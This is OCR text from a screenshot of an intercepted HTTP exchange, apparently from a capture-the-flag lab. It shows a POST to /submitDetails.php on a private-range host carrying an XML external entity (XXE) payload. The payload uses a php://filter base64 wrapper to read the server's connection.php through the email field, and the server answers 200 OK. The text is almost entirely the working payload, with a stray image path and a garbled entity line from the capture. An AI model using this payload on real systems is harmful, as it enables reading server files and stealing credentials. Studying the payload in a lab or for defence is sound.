 Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.162.198
3 Content-Length: 262
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.102 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.162.198
8 Referer: http://10.129.162.198/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY fuzzer SYSTEM "php://filter/convert.base64-encode/resource=connection.php">
16 ]>
17 <root>
18 <name>
%26entity;
</name>
19 <tel>
123123123123
</tel>
20 <email>
&fuzzer;
</email>
21 <message>
HelpMe
</message>
22 </root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jul 2023 18:47:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 344
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Check your email
10